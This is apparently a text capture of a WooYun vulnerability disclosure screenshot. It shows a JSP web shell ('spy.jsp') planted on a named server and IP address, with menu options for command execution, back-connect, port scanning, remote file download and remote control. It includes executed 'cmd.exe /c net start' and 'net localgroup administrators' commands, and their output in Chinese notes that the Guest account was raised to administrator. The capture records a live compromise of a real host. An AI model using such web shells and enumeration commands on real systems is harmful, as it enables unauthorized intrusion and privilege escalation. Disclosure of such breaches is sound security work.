 www.ciit.com.cn:8080/shell/spy.jsp
www.ciit.com.cn:8080 (166.1.120.7)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/ETSDomain/servers/AdminServer/tmp/_WL_user/shell/9547iq/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Guest 来宾账号已被黑客提升为管理员
命令成功完成。
www.wooyun.org